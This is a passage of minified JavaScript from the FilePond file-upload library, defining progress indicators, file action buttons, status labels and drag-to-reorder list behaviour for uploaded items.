t},Se=function(t){return document.createElement(t)},Ce=function(t,e){var n=t.childNodes[0];n?e!==n.nodeValue&&(n.nodeValue=e):(n=document.createTextNode(e),t.appendChild(n))},Le=function(t,e,n,r){var i=(r%360-90)*Math.PI/180;return{x:t+n*Math.cos(i),y:e+n*Math.sin(i)}},De=function(t,e,n,r,i){var o=1;return i>r&&i-r<=.5&&(o=0),r>i&&r-i>=.5&&(o=0),function(t,e,n,r,i,o){var a=Le(t,e,n,i),s=Le(t,e,n,r);return["M",a.x,a.y,"A",n,n,0,o,0,s.x,s.y].join(" ")}(t,e,n,360*Math.min(.9999,r),360*Math.min(.9999,i),o)},ke=w({tag:"div",name:"progress-indicator",ignoreRectUpdate:!0,ignoreRect:!0,create:function(t){var e=t.root,n=t.props;n.spin=!1,n.progress=0,n.opacity=0;var r=a("svg");e.ref.path=a("path",{"stroke-width":2,"stroke-linecap":"round"}),r.appendChild(e.ref.path),e.ref.svg=r,e.appendChild(r)},write:function(t){var e=t.root,n=t.props;if(0!==n.opacity){n.align&&(e.element.dataset.align=n.align);var i=parseInt(r(e.ref.path,"stroke-width"),10),o=.5*e.rect.element.width,a=0,s=0;n.spin?(a=0,s=.5):(a=0,s=n.progress);var u=De(o,o,o-i,a,s);r(e.ref.path,"d",u),r(e.ref.path,"stroke-opacity",n.spin||n.progress>0?1:0)}},mixins:{apis:["progress","spin","align"],styles:["opacity"],animations:{opacity:{type:"tween",duration:500},progress:{type:"spring",stiffness:.95,damping:.65,mass:10}}}}),Me=w({tag:"button",attributes:{type:"button"},ignoreRect:!0,ignoreRectUpdate:!0,name:"file-action-button",mixins:{apis:["label"],styles:["translateX","translateY","scaleX","scaleY","opacity"],animations:{scaleX:"spring",scaleY:"spring",translateX:"spring",translateY:"spring",opacity:{type:"tween",duration:250}},listeners:!0},create:function(t){var e=t.root,n=t.props;e.element.innerHTML=(n.icon||"")+"<span>"+n.label+"</span>",n.isDisabled=!1},write:function(t){var e=t.root,n=t.props,i=n.isDisabled,o=e.query("GET_DISABLED")||0===n.opacity;o&&!i?(n.isDisabled=!0,r(e.element,"disabled","disabled")):!o&&i&&(n.isDisabled=!1,e.element.removeAttribute("disabled"))}}),Pe=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:".",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1e3,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},i=r.labelBytes,o=void 0===i?"bytes":i,a=r.labelKilobytes,s=void 0===a?"KB":a,u=r.labelMegabytes,l=void 0===u?"MB":u,c=r.labelGigabytes,f=void 0===c?"GB":c,p=n,d=n*n,h=n*n*n;return(t=Math.round(Math.abs(t)))<p?t+" "+o:t<d?Math.floor(t/p)+" "+s:t<h?Ne(t/d,1,e)+" "+l:Ne(t/h,2,e)+" "+f},Ne=function(t,e,n){return t.toFixed(e).split(".").filter(function(t){return"0"!==t}).join(n)},Ge=function(t){var e=t.root,n=t.props;Ce(e.ref.fileSize,Pe(e.query("GET_ITEM_SIZE",n.id),".",e.query("GET_FILE_SIZE_BASE"),e.query("GET_FILE_SIZE_LABELS",e.query))),Ce(e.ref.fileName,Re(e.query("GET_ITEM_NAME",n.id)))},Fe=function(t){var e=t.root,n=t.props;F(e.query("GET_ITEM_SIZE",n.id))?Ge({root:e,props:n}):Ce(e.ref.fileSize,e.query("GET_LABEL_FILE_SIZE_NOT_AVAILABLE"))},Ue=w({name:"file-info",ignoreRect:!0,ignoreRectUpdate:!0,write:x({DID_LOAD_ITEM:Ge,DID_UPDATE_ITEM_META:Ge,DID_THROW_ITEM_LOAD_ERROR:Fe,DID_THROW_ITEM_INVALID:Fe}),didCreateView:function(t){Et("CREATE_VIEW",Object.assign({},t,{view:t}))},create:function(t){var e=t.root,n=t.props,i=Se("span");i.className="filepond--file-info-main",r(i,"aria-hidden","true"),e.appendChild(i),e.ref.fileName=i;var o=Se("span");o.className="filepond--file-info-sub",e.appendChild(o),e.ref.fileSize=o,Ce(o,e.query("GET_LABEL_FILE_WAITING_FOR_SIZE")),Ce(i,Re(e.query("GET_ITEM_NAME",n.id)))},mixins:{styles:["translateX","translateY"],animations:{translateX:"spring",translateY:"spring"}}}),Be=function(t){return Math.round(100*t)},je=function(t){var e=t.root,n=t.action,r=null===n.progress?e.query("GET_LABEL_FILE_LOADING"):e.query("GET_LABEL_FILE_LOADING")+" "+Be(n.progress)+"%";Ce(e.ref.main,r),Ce(e.ref.sub,e.query("GET_LABEL_TAP_TO_CANCEL"))},Ve=function(t){var e=t.root;Ce(e.ref.main,""),Ce(e.ref.sub,"")},ze=function(t){var e=t.root,n=t.action;Ce(e.ref.main,n.status.main),Ce(e.ref.sub,n.status.sub)},$e=w({name:"file-status",ignoreRect:!0,ignoreRectUpdate:!0,write:x({DID_LOAD_ITEM:Ve,DID_REVERT_ITEM_PROCESSING:Ve,DID_REQUEST_ITEM_PROCESSING:function(t){var e=t.root;Ce(e.ref.main,e.query("GET_LABEL_FILE_PROCESSING")),Ce(e.ref.sub,e.query("GET_LABEL_TAP_TO_CANCEL"))},DID_ABORT_ITEM_PROCESSING:function(t){var e=t.root;Ce(e.ref.main,e.query("GET_LABEL_FILE_PROCESSING_ABORTED")),Ce(e.ref.sub,e.query("GET_LABEL_TAP_TO_RETRY"))},DID_COMPLETE_ITEM_PROCESSING:function(t){var e=t.root;Ce(e.ref.main,e.query("GET_LABEL_FILE_PROCESSING_COMPLETE")),Ce(e.ref.sub,e.query("GET_LABEL_TAP_TO_UNDO"))},DID_UPDATE_ITEM_PROCESS_PROGRESS:function(t){var e=t.root,n=t.action,r=null===n.progress?e.query("GET_LABEL_FILE_PROCESSING"):e.query("GET_LABEL_FILE_PROCESSING")+" "+Be(n.progress)+"%";Ce(e.ref.main,r),Ce(e.ref.sub,e.query("GET_LABEL_TAP_TO_CANCEL"))},DID_UPDATE_ITEM_LOAD_PROGRESS:je,DID_THROW_ITEM_LOAD_ERROR:ze,DID_THROW_ITEM_INVALID:ze,DID_THROW_ITEM_PROCESSING_ERROR:ze,DID_THROW_ITEM_PROCESSING_REVERT_ERROR:ze,DID_THROW_ITEM_REMOVE_ERROR:ze}),didCreateView:function(t){Et("CREATE_VIEW",Object.assign({},t,{view:t}))},create:function(t){var e=t.root,n=Se("span");n.className="filepond--file-status-main",e.appendChild(n),e.ref.main=n;var r=Se("span");r.className="filepond--file-status-sub",e.appendChild(r),e.ref.sub=r,je({root:e,action:{progress:null}})},mixins:{styles:["translateX","translateY","opacity"],animations:{opacity:{type:"tween",duration:250},translateX:"spring",translateY:"spring"}}}),qe={AbortItemLoad:{label:"GET_LABEL_BUTTON_ABORT_ITEM_LOAD",action:"ABORT_ITEM_LOAD",className:"filepond--action-abort-item-load",align:"LOAD_INDICATOR_POSITION"},RetryItemLoad:{label:"GET_LABEL_BUTTON_RETRY_ITEM_LOAD",action:"RETRY_ITEM_LOAD",icon:"GET_ICON_RETRY",className:"filepond--action-retry-item-load",align:"BUTTON_PROCESS_ITEM_POSITION"},RemoveItem:{label:"GET_LABEL_BUTTON_REMOVE_ITEM",action:"REQUEST_REMOVE_ITEM",icon:"GET_ICON_REMOVE",className:"filepond--action-remove-item",align:"BUTTON_REMOVE_ITEM_POSITION"},ProcessItem:{label:"GET_LABEL_BUTTON_PROCESS_ITEM",action:"REQUEST_ITEM_PROCESSING",icon:"GET_ICON_PROCESS",className:"filepond--action-process-item",align:"BUTTON_PROCESS_ITEM_POSITION"},AbortItemProcessing:{label:"GET_LABEL_BUTTON_ABORT_ITEM_PROCESSING",action:"ABORT_ITEM_PROCESSING",className:"filepond--action-abort-item-processing",align:"BUTTON_PROCESS_ITEM_POSITION"},RetryItemProcessing:{label:"GET_LABEL_BUTTON_RETRY_ITEM_PROCESSING",action:"RETRY_ITEM_PROCESSING",icon:"GET_ICON_RETRY",className:"filepond--action-retry-item-processing",align:"BUTTON_PROCESS_ITEM_POSITION"},RevertItemProcessing:{label:"GET_LABEL_BUTTON_UNDO_ITEM_PROCESSING",action:"REQUEST_REVERT_ITEM_PROCESSING",icon:"GET_ICON_UNDO",className:"filepond--action-revert-item-processing",align:"BUTTON_PROCESS_ITEM_POSITION"}},He=[];e(qe,function(t){He.push(t)});var We,Ye=function(t){if("right"===Je(t))return 0;var e=t.ref.buttonRemoveItem.rect.element;return e.hidden?null:e.width+e.left},Xe=function(t){return t.ref.buttonAbortItemLoad.rect.element.width},Ze=function(t){return Math.floor(t.ref.buttonRemoveItem.rect.element.height/4)},Ke=function(t){return Math.floor(t.ref.buttonRemoveItem.rect.element.left/2)},Je=function(t){return t.query("GET_STYLE_BUTTON_REMOVE_ITEM_POSITION")},Qe={buttonAbortItemLoad:{opacity:0},buttonRetryItemLoad:{opacity:0},buttonRemoveItem:{opacity:0},buttonProcessItem:{opacity:0},buttonAbortItemProcessing:{opacity:0},buttonRetryItemProcessing:{opacity:0},buttonRevertItemProcessing:{opacity:0},loadProgressIndicator:{opacity:0,align:function(t){return t.query("GET_STYLE_LOAD_INDICATOR_POSITION")}},processProgressIndicator:{opacity:0,align:function(t){return t.query("GET_STYLE_PROGRESS_INDICATOR_POSITION")}},processingCompleteIndicator:{opacity:0,scaleX:.75,scaleY:.75},info:{translateX:0,translateY:0,opacity:0},status:{translateX:0,translateY:0,opacity:0}},tn={buttonRemoveItem:{opacity:1},buttonProcessItem:{opacity:1},info:{translateX:Ye},status:{translateX:Ye}},en={buttonAbortItemProcessing:{opacity:1},processProgressIndicator:{opacity:1},status:{opacity:1}},nn={DID_THROW_ITEM_INVALID:{buttonRemoveItem:{opacity:1},info:{translateX:Ye},status:{translateX:Ye,opacity:1}},DID_START_ITEM_LOAD:{buttonAbortItemLoad:{opacity:1},loadProgressIndicator:{opacity:1},status:{opacity:1}},DID_THROW_ITEM_LOAD_ERROR:{buttonRetryItemLoad:{opacity:1},buttonRemoveItem:{opacity:1},info:{translateX:Ye},status:{opacity:1}},DID_START_ITEM_REMOVE:{processProgressIndicator:{opacity:1,align:Je},info:{translateX:Ye},status:{opacity:0}},DID_THROW_ITEM_REMOVE_ERROR:{processProgressIndicator:{opacity:0,align:Je},buttonRemoveItem:{opacity:1},info:{translateX:Ye},status:{opacity:1,translateX:Ye}},DID_LOAD_ITEM:tn,DID_LOAD_LOCAL_ITEM:{buttonRemoveItem:{opacity:1},info:{translateX:Ye},status:{translateX:Ye}},DID_START_ITEM_PROCESSING:en,DID_REQUEST_ITEM_PROCESSING:en,DID_UPDATE_ITEM_PROCESS_PROGRESS:en,DID_COMPLETE_ITEM_PROCESSING:{buttonRevertItemProcessing:{opacity:1},info:{opacity:1},status:{opacity:1}},DID_THROW_ITEM_PROCESSING_ERROR:{buttonRemoveItem:{opacity:1},buttonRetryItemProcessing:{opacity:1},status:{opacity:1},info:{translateX:Ye}},DID_THROW_ITEM_PROCESSING_REVERT_ERROR:{buttonRevertItemProcessing:{opacity:1},status:{opacity:1},info:{opacity:1}},DID_ABORT_ITEM_PROCESSING:{buttonRemoveItem:{opacity:1},buttonProcessItem:{opacity:1},info:{translateX:Ye},status:{opacity:1}},DID_REVERT_ITEM_PROCESSING:tn},rn=w({create:function(t){var e=t.root;e.element.innerHTML=e.query("GET_ICON_DONE")},name:"processing-complete-indicator",ignoreRect:!0,mixins:{styles:["scaleX","scaleY","opacity"],animations:{scaleX:"spring",scaleY:"spring",opacity:{type:"tween",duration:250}}}}),on=x({DID_SET_LABEL_BUTTON_ABORT_ITEM_PROCESSING:function(t){var e=t.root,n=t.action;e.ref.buttonAbortItemProcessing.label=n.value},DID_SET_LABEL_BUTTON_ABORT_ITEM_LOAD:function(t){var e=t.root,n=t.action;e.ref.buttonAbortItemLoad.label=n.value},DID_SET_LABEL_BUTTON_ABORT_ITEM_REMOVAL:function(t){var e=t.root,n=t.action;e.ref.buttonAbortItemRemoval.label=n.value},DID_REQUEST_ITEM_PROCESSING:function(t){var e=t.root;e.ref.processProgressIndicator.spin=!0,e.ref.processProgressIndicator.progress=0},DID_START_ITEM_LOAD:function(t){var e=t.root;e.ref.loadProgressIndicator.spin=!0,e.ref.loadProgressIndicator.progress=0},DID_START_ITEM_REMOVE:function(t){var e=t.root;e.ref.processProgressIndicator.spin=!0,e.ref.processProgressIndicator.progress=0},DID_UPDATE_ITEM_LOAD_PROGRESS:function(t){var e=t.root,n=t.action;e.ref.loadProgressIndicator.spin=!1,e.ref.loadProgressIndicator.progress=n.progress},DID_UPDATE_ITEM_PROCESS_PROGRESS:function(t){var e=t.root,n=t.action;e.ref.processProgressIndicator.spin=!1,e.ref.processProgressIndicator.progress=n.progress}}),an=w({create:function(t){var n,r=t.root,i=t.props,o=Object.keys(qe).reduce(function(t,e){return t[e]=Object.assign({},qe[e]),t},{}),a=i.id,s=r.query("GET_ALLOW_REVERT"),u=r.query("GET_ALLOW_REMOVE"),l=r.query("GET_ALLOW_PROCESS"),c=r.query("GET_INSTANT_UPLOAD"),f=r.query("IS_ASYNC"),p=r.query("GET_STYLE_BUTTON_REMOVE_ITEM_ALIGN");f?l&&!s?n=function(t){return!/RevertItemProcessing/.test(t)}:!l&&s?n=function(t){return!/ProcessItem|RetryItemProcessing|AbortItemProcessing/.test(t)}:l||s||(n=function(t){return!/Process/.test(t)}):n=function(t){return!/Process/.test(t)};var d=n?He.filter(n):He.concat();if(c&&s&&(o.RevertItemProcessing.label="GET_LABEL_BUTTON_REMOVE_ITEM",o.RevertItemProcessing.icon="GET_ICON_REMOVE"),f&&!s){var h=nn.DID_COMPLETE_ITEM_PROCESSING;h.info.translateX=Ke,h.info.translateY=Ze,h.status.translateY=Ze,h.processingCompleteIndicator={opacity:1,scaleX:1,scaleY:1}}if(f&&!l&&(["DID_START_ITEM_PROCESSING","DID_REQUEST_ITEM_PROCESSING","DID_UPDATE_ITEM_PROCESS_PROGRESS","DID_THROW_ITEM_PROCESSING_ERROR"].forEach(function(t){nn[t].status.translateY=Ze}),nn.DID_THROW_ITEM_PROCESSING_ERROR.status.translateX=Xe),p&&s){o.RevertItemProcessing.align="BUTTON_REMOVE_ITEM_POSITION";var g=nn.DID_COMPLETE_ITEM_PROCESSING;g.info.translateX=Ye,g.status.translateY=Ze,g.processingCompleteIndicator={opacity:1,scaleX:1,scaleY:1}}u||(o.RemoveItem.disabled=!0),e(o,function(t,e){var n=r.createChildView(Me,{label:r.query(e.label),icon:r.query(e.icon),opacity:0});d.includes(t)&&r.appendChildView(n),e.disabled&&(n.element.setAttribute("disabled","disabled"),n.element.setAttribute("hidden","hidden")),n.element.dataset.align=r.query("GET_STYLE_"+e.align),n.element.classList.add(e.className),n.on("click",function(t){t.stopPropagation(),e.disabled||r.dispatch(e.action,{query:a})}),r.ref["button"+t]=n}),r.ref.processingCompleteIndicator=r.appendChildView(r.createChildView(rn)),r.ref.processingCompleteIndicator.element.dataset.align=r.query("GET_STYLE_BUTTON_PROCESS_ITEM_POSITION"),r.ref.info=r.appendChildView(r.createChildView(Ue,{id:a})),r.ref.status=r.appendChildView(r.createChildView($e,{id:a}));var _=r.appendChildView(r.createChildView(ke,{opacity:0,align:r.query("GET_STYLE_LOAD_INDICATOR_POSITION")}));_.element.classList.add("filepond--load-indicator"),r.ref.loadProgressIndicator=_;var v=r.appendChildView(r.createChildView(ke,{opacity:0,align:r.query("GET_STYLE_PROGRESS_INDICATOR_POSITION")}));v.element.classList.add("filepond--process-indicator"),r.ref.processProgressIndicator=v,r.ref.activeStyles=[]},write:function(t){var n=t.root,r=t.actions,i=t.props;on({root:n,actions:r,props:i});var o=r.concat().filter(function(t){return/^DID_/.test(t.type)}).reverse().find(function(t){return nn[t.type]});if(o){n.ref.activeStyles=[];var a=nn[o.type];e(Qe,function(t,r){var i=n.ref[t];e(r,function(e,r){var o=a[t]&&void 0!==a[t][e]?a[t][e]:r;n.ref.activeStyles.push({control:i,key:e,value:o})})})}n.ref.activeStyles.forEach(function(t){var e=t.control,r=t.key,i=t.value;e[r]="function"==typeof i?i(n):i})},didCreateView:function(t){Et("CREATE_VIEW",Object.assign({},t,{view:t}))},name:"file"}),sn=w({create:function(t){var e=t.root,n=t.props;e.ref.fileName=Se("legend"),e.appendChild(e.ref.fileName),e.ref.file=e.appendChildView(e.createChildView(an,{id:n.id})),e.ref.data=!1},ignoreRect:!0,write:x({DID_LOAD_ITEM:function(t){var e=t.root,n=t.props;Ce(e.ref.fileName,Re(e.query("GET_ITEM_NAME",n.id)))}}),didCreateView:function(t){Et("CREATE_VIEW",Object.assign({},t,{view:t}))},tag:"fieldset",name:"file-wrapper"}),un={type:"spring",damping:.6,mass:7},ln=function(t,e,n){var r=w({name:"panel-"+e.name+" filepond--"+n,mixins:e.mixins,ignoreRectUpdate:!0}),i=t.createChildView(r,e.props);t.ref[e.name]=t.appendChildView(i)},cn=w({name:"panel",read:function(t){var e=t.root;return t.props.heightCurrent=e.ref.bottom.translateY},write:function(t){var e=t.root,n=t.props;if(null!==e.ref.scalable&&n.scalable===e.ref.scalable||(e.ref.scalable=!D(n.scalable)||n.scalable,e.element.dataset.scalable=e.ref.scalable),n.height){var r=e.ref.top.rect.element,i=e.ref.bottom.rect.element,o=Math.max(r.height+i.height,n.height);e.ref.center.translateY=r.height,e.ref.center.scaleY=(o-r.height-i.height)/100,e.ref.bottom.translateY=o-i.height}},create:function(t){var e=t.root,n=t.props;[{name:"top"},{name:"center",props:{translateY:null,scaleY:null},mixins:{animations:{scaleY:un},styles:["translateY","scaleY"]}},{name:"bottom",props:{translateY:null},mixins:{animations:{translateY:un},styles:["translateY"]}}].forEach(function(t){ln(e,t,n.name)}),e.element.classList.add("filepond--"+n.name),e.ref.scalable=null},ignoreRect:!0,mixins:{apis:["height","heightCurrent","scalable"]}}),fn={type:"spring",stiffness:.75,damping:.45,mass:10},pn={DID_START_ITEM_LOAD:"busy",DID_UPDATE_ITEM_LOAD_PROGRESS:"loading",DID_THROW_ITEM_INVALID:"load-invalid",DID_THROW_ITEM_LOAD_ERROR:"load-error",DID_LOAD_ITEM:"idle",DID_THROW_ITEM_REMOVE_ERROR:"remove-error",DID_START_ITEM_REMOVE:"busy",DID_START_ITEM_PROCESSING:"busy processing",DID_REQUEST_ITEM_PROCESSING:"busy processing",DID_UPDATE_ITEM_PROCESS_PROGRESS:"processing",DID_COMPLETE_ITEM_PROCESSING:"processing-complete",DID_THROW_ITEM_PROCESSING_ERROR:"processing-error",DID_THROW_ITEM_PROCESSING_REVERT_ERROR:"processing-revert-error",DID_ABORT_ITEM_PROCESSING:"cancelled",DID_REVERT_ITEM_PROCESSING:"idle"},dn=x({DID_UPDATE_PANEL_HEIGHT:function(t){var e=t.root,n=t.action;e.height=n.height}}),hn=x({DID_GRAB_ITEM:function(t){var e=t.root;t.props.dragOrigin={x:e.translateX,y:e.translateY}},DID_DRAG_ITEM:function(t){t.root.element.dataset.dragState="drag"},DID_DROP_ITEM:function(t){var e=t.root,n=t.props;n.dragOffset=null,n.dragOrigin=null,e.element.dataset.dragState="drop"}},function(t){var e=t.root,n=t.actions,r=t.props,i=t.shouldOptimize;"drop"===e.element.dataset.dragState&&e.scaleX<=1&&(e.element.dataset.dragState="idle");var o=n.concat().filter(function(t){return/^DID_/.test(t.type)}).reverse().find(function(t){return pn[t.type]});o&&o.type!==r.currentState&&(r.currentState=o.type,e.element.dataset.filepondItemState=pn[r.currentState]||"");var a=e.query("GET_ITEM_PANEL_ASPECT_RATIO")||e.query("GET_PANEL_ASPECT_RATIO");a?i||(e.height=e.rect.element.width*a):(dn({root:e,actions:n,props:r}),!e.height&&e.ref.container.rect.element.height>0&&(e.height=e.ref.container.rect.element.height)),i&&(e.ref.panel.height=null),e.ref.panel.height=e.height}),gn=w({create:function(t){var e=t.root,n=t.props;e.ref.handleClick=function(t){return e.dispatch("DID_ACTIVATE_ITEM",{id:n.id})},e.element.id="filepond--item-"+n.id,e.element.addEventListener("click",e.ref.handleClick),e.ref.container=e.appendChildView(e.createChildView(sn,{id:n.id})),e.ref.panel=e.appendChildView(e.createChildView(cn,{name:"item-panel"})),e.ref.panel.height=null,n.markedForRemoval=!1,e.query("GET_ALLOW_REORDER")&&(e.element.dataset.dragState="idle",e.element.addEventListener("pointerdown",function(t){if(t.isPrimary){var r=!1,i=t.pageX,o=t.pageY;n.dragOrigin={x:e.translateX,y:e.translateY},n.dragCenter={x:t.offsetX,y:t.offsetY};var a,s,u,l=(a=e.query("GET_ACTIVE_ITEMS"),s=a.map(function(t){return t.id}),u=void 0,{setIndex:function(t){u=t},getIndex:function(){return u},getItemIndex:function(t){return s.indexOf(t.id)}});e.dispatch("DID_GRAB_ITEM",{id:n.id,dragState:l});var c=function(t){t.isPrimary&&(t.stopPropagation(),t.preventDefault(),n.dragOffset={x:t.pageX-i,y:t.pageY-o},n.dragOffset.x*n.dragOffset.x+n.dragOffset.y*n.dragOffset.y>16&&!r&&(r=!0,e.element.removeEventListener("click",e.ref.handleClick)),e.dispatch("DID_DRAG_ITEM",{id:n.id,dragState:l}))};document.addEventListener("pointermove",c),document.addEventListener("pointerup",function t(a){a.isPrimary&&(document.removeEventListener("pointermove",c),document.removeEventListener("pointerup",t),n.dragOffset={x:a.pageX-i,y:a.pageY-o},e.dispatch("DID_DROP_ITEM",{id:n.id,dragState:l}),r&&setTimeout(function(){return e.element.addEventListener("click",e.ref.handleClick)},0))})}}))},write:hn,destroy:function(t){var e=t.root,n=t.props;e.element.removeEventListener("click",e.ref.handleClick),e.dispatch("RELEASE_ITEM",{query:n.id})},tag:"li",name:"item",mixins:{apis:["id","interactionMethod","markedForRemoval","spawnDate","dragCenter","dragOrigin","dragOffset"],styles:["translateX","translateY","scaleX","scaleY","opacity","height"],animations:{scaleX:"spring",scaleY:"spring",translateX:fn,translateY:fn,opacity:{type:"tween",duration:150}}}}),_n=function(t,e){return Math.max(1,Math.floor((t+1)/e))},vn=function(t,e,n){if(n){var r=t.rect.element.width,i=e.length,o=null;if(0===i||n.top<e[0].rect.element.top)return-1;var a=e[0].rect.element,s=a.marginLeft+a.marginRight,u=a.width+s,l=_n(r,u);if(1===l){for(var c=0;c<i;c++){var f=e[c],p=f.rect.outer.top+.5*f.rect.element.height;if(n.top<p)return c}return i}for(var d=a.marginTop+a.marginBottom,h=a.height+d,g=0;g<i;g++){var _=g%l*u,v=Math.floor(g/l)*h,m=v-a.marginTop,y=_+u,E=v+h+a.marginBottom;if(n.top<E&&n.top>m){if(n.left<y)return g;o=g!==i-1?g:null}}return null!==o?o:i}},mn={height:0,width:0,get getHeight(){return this.height},set setHeight(t){0!==this.height&&0!==t||(this.height=t)},get getWidth(){return this.width},set setWidth(t){0!==this.width&&0!==t||(this.width=t)},setDimensions:function(t,e){0!==this.height&&0!==t||(this.height=t),0!==this.width&&0!==e||(this.width=e)}},yn=function(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0,i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:1;t.dragOffset?(t.translateX=null,t.translateY=null,t.translateX=t.dragOrigin.x+t.dragOffset.x,t.translateY=t.dragOrigin.y+t.dragOffset.y,t.scaleX=1.025,t.scaleY=1.025):(t.translateX=e,t.translateY=n,Date.now()>t.spawnDate&&(0===t.opacity&&En(t,e,n,r,i),t.scaleX=1,t.scaleY=1,t.opacity=1))},En=function(t,e,n,r,i){t.interactionMethod===Q?(t.translateX=null,t.translateX=e,t.translateY=null,t.translateY=n):t.interactionMethod===Z?(t.translateX=null,t.translateX=e-20*r,t.translateY=null,t.translateY=n-10*i,t.scaleX=.8,t.scaleY=.8):t.interactionMethod===K?(t.translateY=null,t.translateY=n-30):t.interactionMethod===X&&(t.translateX=null,t.translateX=e-30,t.translateY=null)},bn=function(t){return t.rect.element.height+.5*t.rect.element.marginBottom+.5*t.rect.element.marginTop},In=x({DID_ADD_ITEM:function(t){var e=t.root,n=t.action,r=n.id,i=n.index,o=n.interactionMethod;e.ref.addIndex=i;var a=Date.now(),s=a,u=1;if(o!==Q){u=0;var l=e.query("GET_ITEM_INSERT_INTERVAL"),c=a-e.ref.lastItemSpanwDate;s=c<l?a+(l-c):a}e.ref.lastItemSpanwDate=s,e.appendChildView(e.createChildView(gn,{spawnDate:s,id:r,opacity:u,interactionMethod:o}),i)},DID_REMOVE_ITEM:function(t){var e=t.root,n=t.action.id,r=e.childViews.find(function(t){return t.id===n});r&&(r.scaleX=.9,r.scaleY=.9,r.opacity=0,r.markedForRemoval=!0)},DID_DRAG_ITEM:function(t){var e=t.root,n=t.action,r=n.id,i=n.dragState,o=e.query("GET_ITEM",{id:r}),a=e.childViews.find(function(t){return t.id===r}),s=e.childViews.length,u=i.getItemIndex(o);if(a){var l,c=a.dragOrigin.x+a.dragOffset.x+a.dragCenter.x,f=a.dragOrigin.y+a.dragOffset.y+a.dragCenter.y,p=bn(a),d=(l=a).rect.element.width+.5*l.rect.element.marginLeft+.5*l.rect.element.marginRight,h=Math.floor(e.rect.outer.width/d);h>s&&(h=s);var g=Math.floor(s/h+1);mn.setHeight=p*g,mn.setWidth=d*h;var _={y:Math.floor(f/p),x:Math.floor(c/d),getGridIndex:function(){return f>mn.getHeight||f<0||c>mn.getWidth||c<0?u:this.y*h+this.x},getColIndex:function(){for(var t=e.query("GET_ACTIVE_ITEMS"),n=e.childViews.filter(function(t){return t.rect.element.height}),r=t.map(function(t){return n.find(function(e){return e.id===t.id})}),i=r.findIndex(function(t){return t===a}),o=bn(a),s=r.length,u=s,l=0,c=0,p=0,d=0;d<s;d++)if(l=bn(r[d]),f<(c=(p=c)+l)){if(i>d){if(f<p+o){u=d;break}continue}u=d;break}return u}},v=h>1?_.getGridIndex():_.getColIndex();e.dispatch("MOVE_ITEM",{query:a,index:v});var m=i.getIndex();if(void 0===m||m!==v){if(i.setIndex(v),void 0===m)return;e.dispatch("DID_REORDER_ITEMS",{items:e.query("GET_ACTIVE_ITEMS"),origin:u,target:v})}}}}),Tn=w({create:function(t){var e=t.root;r(e.element,"role","list"),e.ref.lastItemSpanwDate=Date.now()},write:function(t){var e=t.root,n=t.props,r=t.actions,i=t.shouldOptimize;In({root:e,props:n,actions:r});var o=n.dragCoordinates,a=e.rect.element.width,s=e.childViews.filter(function(t){return t.rect.element.height}),u=e.query("GET_ACTIVE_ITEMS").map(function(t){return s.find(function(e){return e.id===t.id})}).filter(function(t){return t}),l=o?vn(e,u,o):null,c=e.ref.addIndex||null;e.ref.addIndex=null;var f=0,p=0,d=0;if(0!==u.length){var h=u[0].rect.element,g=h.marginTop+h.marginBottom,_=h.marginLeft+h.marginRight,v=h.width+_,m=h.height+g,y=_n(a,v);if(1===y){var E=0,b=0;u.forEach(function(t,e){if(l){var n=e-l;b=-2===n?.25*-g:-1===n?.75*-g:0===n?.75*g:1===n?.25*g:0}i&&(t.translateX=null,t.translateY=null),t.markedForRemoval||yn(t,0,E+b);var r=(t.rect.element.height+g)*(t.markedForRemoval?t.opacity:1);E+=r})}else{var I=0,T=0;u.forEach(function(t,e){e===l&&(f=1),e===c&&(d+=1),t.markedForRemoval&&t.opacity<.5&&(p-=1);var n=e+d+f+p,r=n%y,o=Math.floor(n/y),a=r*v,s=o*m,u=Math.sign(a-I),h=Math.sign(s-T);I=a,T=s,t.markedForRemoval||(i&&(t.translateX=null,t.translateY=null),yn(t,a,s,u,h))})}}},tag:"ul",name:"list",didWriteView:function(t){var e=t.root;e.childViews.filter(function(t){return t.markedForRemoval&&0===t.opacity&&t.resting}).forEach(function(t){t._destroy(),e.removeChildView(t)})},filterFrameActionsForChild:function(t,e){return e.filter(function(e){return!e.data||!e.data.id||t.id===e.data.id})},mixins:{apis:["dragCoordinates"]}}),wn=x({DID_DRAG:function(t){var e=t.root,n=t.props,r=t.action;e.query("GET_ITEM_INSERT_LOCATION_FREEDOM")&&(n.dragCoordinates={left:r.position.scopeLeft-e.ref.list.rect.element.left,top:r.position.scopeTop-(e.rect.outer.top+e.rect.element.marginTop+e.rect.element.scrollTop)})},DID_END_DRAG:function(t){t.props.dragCoordinates=null}}),xn=w({create:function(t){var e=t.root,n=t.props;e.ref.list=e.appendChildView(e.createChildView(Tn)),n.dragCoordinates=null,n.overflowing=!1},write:function(t){var e=t.root,n=t.props,r=t.actions;if(wn({root:e,props:n,actions:r}),e.ref.list.dragCoordinates=n.dragCoordinates,n.overflowing&&!n.overflow&&(n.overflowing=!1,e.element.dataset.state="",e.height=null),n.overflow){var i=Math.round(n.overflow);i!==e.height&&(n.overflowing=!0,e.element.dataset.state="overflow",e.height=i)}},name:"list-scroller",mixins:{apis:["overflow","dragCoordinates"],styles:["height","translateY"],animations:{translateY:"spring"}}}),An=function(t,e,n){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"";n?r(t,e,i):t.removeAttribute(e)},On=function(t){var e=t.root,n=t.action;e.query("GET_ALLOW_SYNC_ACCEPT_ATTRIBUTE")&&An(e.element,"accept",!!n.value,n.value?n.value.join(","):"")},Rn=function(t){var e=t.root,n=t.action;An(e.element,"multiple",n.value)},Sn=function(t){var e=t.root,n=t.action;An(e.element,"webkitdirectory",n.value)},Cn=function(t){var e=t.root,n=e.query("GET_DISABLED"),r=e.query("GET_ALLOW_BROWSE"),i=n||!r;An(e.element,"disabled",i)},Ln=function(t){var e=t.root;t.action.value?0===e.query("GET_TOTAL_ITEMS")&&An(e.element,"required",!0):An(e.element,"required",!1)},Dn=function(t){var e=t.root,n=t.action;An(e.element,"capture",!!n.value,!0===n.value?"":n.value)},kn=function(t){var 